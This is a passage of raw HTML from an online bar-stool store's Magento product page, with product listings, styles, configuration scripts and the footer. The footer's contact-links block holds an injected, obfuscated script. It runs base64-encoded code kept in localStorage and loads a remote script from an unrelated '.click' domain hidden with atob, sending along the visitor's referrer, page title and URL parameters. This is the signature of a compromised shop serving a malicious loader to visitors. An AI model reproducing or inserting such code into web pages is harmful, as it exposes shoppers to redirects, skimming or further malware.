                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr\/product\/5182\/","data":{"product":"5182","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5182","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-heavy-duty-metal-500-lb-bar-stool-with-grid-back-wood-seat-walnut"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/5/0-5170-293344/husky-seating-500-lb-black-metal-restaurant-bar-height-stool-with-grid-back-design-a-wood-seat-walnut.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Black Metal Restaurant Bar Height Stool with Grid Back Design &amp; Wood Seat-Walnut">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Black Metal Restaurant Bar Height Stool with Grid Back Design &amp; Wood Seat-Walnut"
                                       href="https://www.huskyseating.com/husky-seatingr-heavy-duty-metal-500-lb-bar-stool-with-grid-back-wood-seat-walnut">
                                        HUSKY Seating 500 LB Black Metal Restaurant Bar Height Stool with Grid Back Design &amp; Wood Seat-Walnut                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5170" data-price-box="product-id-5170">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5170"                data-price-amount="233.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$233.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5170"                data-price-amount="467.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$467.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr\/product\/5170\/","data":{"product":"5170","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5170","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                            </ol>
        </div>
    </div>
</div>
<style>
.collection-description {
    margin: 10px;
    border: 1px;
    border-style: solid;
    border-color: lightgrey;
    background-color: #f4f7f7;
    font-size: 1.1em;
    padding: 15px;
}
.block.amshopby-morefrom {
    background-color: #fff;
}
.block .title {
    display: block;
    margin-bottom: 10px;
    background-color: rgb(209, 211, 211);
    padding: 15px;
}
.block .title strong {
    font-weight: 700;
    line-height: 1.1;
    font-size: 1.5rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
}
.product-item-centered {
    text-align: center;
}
a.prod-link {
    color: #555555;
    font-weight: bold;
}
.product_each_price {
  display: table;
  width: 100%;
}
.each_price {
  display: table-cell;
  width: 70%; 
  text-align: right;
}
.each {
  display: table-cell;
  width: 30%; 
  text-align: left;
}
.some-container {
    margin-top: 25px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: white;
}

.collection_short_description {
    margin: 10px;
border: 1px;
border-style: solid;
border-color: lightgrey;
background-color: #f4f7f7;
font-size: 1.1em;
padding: 15px
}
@media (min-width: 768px), print {
.some-container {
    width: 33%;
    float: right;
    clear: right;
    margin-top: 25px;
    margin-bottom: 25px;
}
}
</style>
</div></div><div class="kit-box">
</div>
<div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.huskyseating.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.huskyseating.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.huskyseating.com\/","customerLoginUrl":"https:\/\/www.huskyseating.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.huskyseating.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "6"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.huskyseating.com\/page_cache\/block\/render\/id\/5195\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_5195","catalog_product_view_sku_40412"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-black"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script nonce="ODljOTJydjZkYWFrYnFoYjJmdXA3czRsNW1lMjc3aG0=">
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.huskyseating.com/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.huskyseating.com/mailchimp/campaign/check/"}}'>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.huskyseating.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"5195":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/5195\\\/\",\"data\":{\"product\":\"5195\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/5195\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"5195\",\"uenc\":\"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr\"}}","required_options":null},"price_info":{"final_price":119.99,"max_price":119.99,"max_regular_price":119.99,"minimal_regular_price":119.99,"special_price":null,"minimal_price":119.99,"regular_price":239.98,"formatted_prices":{"final_price":"<span class=\"price\">$119.99<\/span>","max_price":"<span class=\"price\">$119.99<\/span>","minimal_price":"<span class=\"price\">$119.99<\/span>","max_regular_price":"<span class=\"price\">$119.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$239.98<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":119.99,"max_price":119.99,"max_regular_price":119.99,"minimal_regular_price":119.99,"special_price":119.99,"minimal_price":119.99,"regular_price":239.98,"formatted_prices":{"final_price":"<span class=\"price\">$119.99<\/span>","max_price":"<span class=\"price\">$119.99<\/span>","minimal_price":"<span class=\"price\">$119.99<\/span>","max_regular_price":"<span class=\"price\">$119.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$119.99<\/span>","regular_price":"<span class=\"price\">$239.98<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$119.99<\/span>"}},"images":[{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/6ffffd84935289da5583801f80527c74\/a\/5-5195-294035\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","resized_width":240,"resized_height":300},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/36babfed7c171c72b302bbd50dd20f34\/a\/5-5195-294035\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","resized_width":270,"resized_height":340},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/90feca5c94fc8df9109d24b9a24a21ed\/a\/5-5195-294035\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","resized_width":75,"resized_height":90},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/6ffffd84935289da5583801f80527c74\/a\/5-5195-294035\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","resized_width":240,"resized_height":300},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/36babfed7c171c72b302bbd50dd20f34\/a\/5-5195-294035\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","resized_width":270,"resized_height":340},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/90feca5c94fc8df9109d24b9a24a21ed\/a\/5-5195-294035\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","resized_width":75,"resized_height":90}],"url":"https:\/\/www.huskyseating.com\/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-black","id":5195,"name":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","type":"simple","is_salable":"1","store_id":6,"currency_code":"USD","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/www.huskyseating.com\/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-black#review-form\">\n            Be the first to review this product        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":5195,\"uenc\":\"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr\"}}","required_options":null}},"is_available":true}},"store":"6","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "optionExtended": {                 
                "spacer"     : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/spacer.gif",	
                "imageTitle" : "Click to Enlarge",
                "infoIcon"   : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/info_icon.gif",
                "checkIcon"  : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/check_icon.png",
                          
                "imageDirUrl"       : "https://www.huskyseating.com/media/catalog/product",
                "thumbnailDirUrl"   : "",
                "pickerImageDirUrl" : "", 
                "hoverImageDirUrl"  : "",              
                "placeholderUrl"    : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Magento_Catalog/images/product/placeholder/image.jpg",
                	
                "inPreconfigured"   : false,
           
                "config" : {"lesro":{"1":"CH-31320-24GB-BK-GG","2":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","3":false,"4":"https:\/\/www.huskyseating.com\/","5":"5195","7":false}}            },
            "validation": {
                "ignore": ":hidden"
            }            
        }
    }
</script>
    
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-container">
    <div class="footer">
        <div class="row">
            <div class="col-sm-3">
                <div class="block-title"><strong>Company Information</strong></div>
<ul class="footer-links">
<li><a title="About Us" href="/who-we-are">About Us</a></li>
<li><a title="Customer Support" href="/contact">Customer Support</a></li>
<li><a title="Medical Disclaimer" href="/medical-disclaimer">Medical Disclaimer</a></li>
<li><a title="Weight Capacity Disclaimer" href="/weight-capacity-disclaimer">Weight Capacity Definitions</a></li>
<li><a title="Site Map" href="/sitemaps/huskyseating/sitemap.xml">Site Map</a></li>
</ul>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>            </div>
            <div class="col-sm-3">
                <div class="block">
<div class="block-title"><strong><span>Main Features</span></strong></div>
<div class="block-content">
<ul class="features">
<li><i class="icon-ok theme-color"></i><a href="/customer/account/">My Account</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/contact">Customer Support</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/sales/guest/form/">Check Order Status</a></li>
<li><i class="icon-right-dir theme-color"></i><a title="Purchase Orders" href="/purchase-orders">Purchase Order Information</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/shipping-returns-info">Returns &amp; Shipping Info</a></li>
<li><a href="/terms-and-conditions">Terms and Conditions</a></li>
</ul>
</div>
</div><!-- @BLOCK@_192 -->            </div>
            <div class="col-sm-3">

                <div class="block-title"><strong><span>Contact Information</span></strong></div>
<div class="contact-information">
<ul class="contact-info">
<li><i class="fa fa-map-marker" aria-hidden="true"></i>
<span class="address"><strong>Address:</strong><br>8070 Castleton Rd, Unit 521, Indianapolis, IN </span>
</li>
<li><i class="fa fa-phone" aria-hidden="true"></i>
<span class="phone"><strong>Phone:</strong><br>1-800-571-2699 </span>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i>
<p><strong>Email:</strong><br><a href="/cdn-cgi/l/email-protection#7e0d0b0e0e110c0a3e160b0d1507111818171d1b501d1113"><span class="__cf_email__" data-cfemail="4b383e3b3b24393f0b233e382032382e2a3f22252c65282426">[email&#160;protected]</span></a></p>
</li>
<li><i class="fa fa-clock-o" aria-hidden="true"></i>
<span class="phone-hours"><strong>Phone Hours:</strong><br>Mon - Fri / 9:00AM - 5:00PM </span>
</li>
</ul>
</div><!-- @BLOCK@_193 -->            </div>
            <div class="col-sm-3">
                <!-- @BLOCK@_177 -->            </div>
        </div>
    </div>
</div>
<style>
    .product.info.detailed {
        clear: left !important;
        margin-bottom: 10px;
        width: 65.1% !important;
        display: block;
        margin-left: 2px;
    }

    img,
    object,
    video,
    embed {
        height: auto;
        max-width: 100%;
        border: none !important;
    }

    @media only screen and (min-width:767px) {

        div.reviewSummaryContainer div.rating-summary {
            margin-top: -22px !important;
            margin-left: 190px !important;
        }

        .rating-label {
            display: inline-block;
        }

        .product-info-main {
            background-color: #fff;
            border: 1px solid #dbdbdb;
            border-radius: 4px;
            padding: 15px 10px;
            margin-top: 15px !important;
        }

        .page-title-wrapper>h1.page-title {
            margin-bottom: 5px;
            font-weight: 600;
            color: #555;
            font-size: 2.8rem;
        }

        .page-main {
            max-width: 1640px;
            margin-top: -25px;
            margin-bottom: 15px;
        }
    }

    .description image {
        max-width: 50% !important;
    }

    .swatch-attribute-options .swatch-option {
        width: 50px !important;
        height: 50px !important;
        background-size: contain !important;
    }

    body.catalog-category-view .breadcrumbs {
        padding-left: unset;
        margin-top: 20px;
        margin-bottom: -10px;
    }


    .swatch-option-tooltip .image {
        max-width: 90px;
        max-height: 90px;
    }


    .box-tocart .action.tocart span {
        box-shadow: 3px 3px 3px grey;
    }

    .action.primary {
        background-color: #f26122;
    }

    #amrelated-block-1 {
        width: 65.1%;
        float: none !important;
        background-color: #FFFFFF;
        border: 1px solid #dbdbdb;
        border-radius: 4px;
        padding: 15px 10px;
        margin-top: 5px;
        margin-bottom: 5px;
        max-height: 340px !important;
    }

    .mostViewedItemsContainer {
        border: none !important;
    }

    .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
        max-width: 85px;
        max-height: 105px;
        left: 50%;
        padding: 12px;
        -webkit-transform: translateY(-50%) translateX(-50%);
        -moz-transform: translateY(-50%) translateX(-50%);
        -ms-transform: translateY(-50%) translateX(-50%);
        -o-transform: translateY(-50%) translateX(-50%);
        transform: translateY(-50%) translateX(-50%);
        background: none !important;
    }

    .fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img {
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        left: 50%;
        top: 30%;
        height: unset !important;
        position: absolute;
        max-height: 105px !important;
        max-width: 85px !important;
        background: none !important;
    }

    .fotorama__nav__frame.fotorama__nav__frame--thumb.video-thumb-icon img {
        display: none;
    }

    .page-layout-1column .product.media {
        width: 65.1%;
        border: 1px solid #DBDBDF;
        padding: 5px;
        background-color: #fff;
    }

    .fotorama__stage__frame.fotorama__active {
        background-color: #ffffff;
        border: none !important;
        border-radius: 4px;
    }

    div.fotorama__stage {
        border: none !important;
        margin-bottom: 15px;
    }

    .fotorama__thumb-border {
        backface-visibility: hidden;
        background-color: none !important;
        border: 1px solid #00a5f7 !important;
        box-shadow: 0 0 6px rgba(0, 148, 222, .3);
        left: 0;
        position: absolute;
        top: 0;
        z-index: 9;
        padding: 12px;
    }

    .fotorama__thumb-border:hover {
        backface-visibility: hidden;
        background-color: none !important;
        border: 1px solid #00a5f7 !important;
        box-shadow: 0 0 6px rgba(0, 148, 222, .3);
        left: 0;
        position: absolute;
        top: 0;
        z-index: 9;
        padding: 12px;
    }

    /** December 17 */
    .navpro-dropdown-inner {
        max-width: 1640px !important;
    }

    .mst-searchautocomplete__item.magento_catalog_product {
        flex-wrap: wrap;
    }

    .mst-searchautocomplete__item.magento_catalog_product .meta {
        width: calc(100% - 80px);
        padding: 5px;
    }

    .mst-searchautocomplete__item.magento_catalog_product .store {
        /* margin-left: 80px;*/
    }

    .mst-searchautocomplete__item.magento_catalog_product .store .price {
        margin-left: 0;
        padding: 5px;
    }

    .mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper {
        height: 8rem;
        width: 8rem;
        margin-right: 0;
    }

    /*

    @media only screen and (min-width:768px) {
    .product-options-wrapper {
        height: 420px;
        overflow-x: scroll;
     }
    .product-options-wrapper::-webkit-scrollbar {
        -webkit-appearance: none;
    }
    .product-options-wrapper::-webkit-scrollbar:vertical {
        width: 11px;
    }   
    .product-options-wrapper::-webkit-scrollbar:horizontal {
        height: 11px;
    }
    .product-options-wrapper::-webkit-scrollbar-thumb {
        border-radius: 8px;
        border: 2px solid white;
        background-color: rgba(87, 87, 87, .5);
    }
}
*/

    @media only screen and (max-width:768px) {
        .product.info.detailed {
            width: 100% !important;
        }

        #amrelated-block-1 {
            width: 100%;
        }

        .page-layout-1column .product.media {
            width: 100%;
        }
    }

    .navigation>ul>li.has-active,
    .navigation>ul>li.active {
        background-color: transparent !important;
    }

    .navigation>ul>li.active>a {
        color: #fff !important;
        background-color: transparent !important;
    }

    .product-add-form .product-options-wrapper .options-list .field .label {
        margin-left: 20px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }

    .product-options-wrapper .fieldset div.ox-gridcompact div.options-list {
        list-style-type: none;
        padding: 0;
        margin: 0;
        max-height: 400px;
        overflow: scroll;
    }

    .toolbar-products .pages {
        display: inline !important;
    }

    .ox-picker-image {
        border: 1px solid white;
        margin-right: 3px;
        display: inline;
        width: 25px;
        height: 25px;
    }

    .loading-mask-off {
        width: 100%;
        /* center a div insie another div*/
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
        margin-left: 5%;
        margin-top: 55px;
    }

    .imageLoader {
        box-sizing: border-box;
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-direction: normal;
        -webkit-box-orient: horizontal;
        -webkit-flex-direction: row;
        flex-direction: row;
    }


    .product-image-container {
        display: block !important;
        max-width: 100%;
        width: 100px;
    }

    .actions-toolbar>.primary:last-child,
    .actions-toolbar>.secondary:last-child {
        margin-bottom: 0;
        margin-top: 25px;
        margin-left: 10px;
    }

    button.action.apply.primary span {
        color: white;
    }

    .variation-image-grid {
        padding: 10px;
    }

    @media screen and (min-width: 481px) and (max-width: 768px) {
        img.product-image-photo {
            max-width: 170px !important;
